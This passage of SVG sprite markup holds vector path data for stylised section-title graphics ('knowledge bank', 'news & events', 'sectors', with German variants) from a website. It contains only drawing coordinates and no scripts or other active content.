1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 